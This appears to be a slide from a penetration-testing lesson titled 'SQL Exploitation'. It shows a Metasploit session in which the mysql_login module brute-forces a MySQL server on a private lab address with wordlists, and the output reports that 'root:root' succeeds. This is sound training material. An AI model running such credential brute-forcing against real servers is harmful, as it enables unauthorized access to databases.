 SQL Exploitation
msf6 > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.216.140
RHOSTS ⇒ 192.168.216.140
msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /usr/share/wordlists/pass.txt
USER_FILE ⇒ /usr/share/wordlists/pass.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/pass.txt
PASS_FILE ⇒ /usr/share/wordlists/pass.txt
msf6 auxiliary(scanner/mysql/mysql_login) >
KALI
BY OFFENSIVE SECURITY
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.216.140:3306 - 192.168.216.140:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.216.140:3306 - No active DB -- Credential data will not be saved!
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: root: (Incorrect: Access denied for user 'root'@'192.168.216.136' (using password: NO))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: root:admin (Incorrect: Access denied for user 'root'@'192.168.216.136' (using password: YES))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: root:admin123 (Incorrect: Access denied for user 'root'@'192.168.216.136' (using password: YES))
[+] 192.168.216.140:3306 - 192.168.216.140:3306 - Success: 'root:root'
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin: (Incorrect: Access denied for user 'admin'@'192.168.216.136' (using password: NO))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123: (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password: NO))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123:admin (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password: YES))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123:admin123 (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password: YES)
)
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123:root (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password: YES))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123:root123 (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password: YES))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123:apple (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password: YES))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123:administrator (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password:
YES))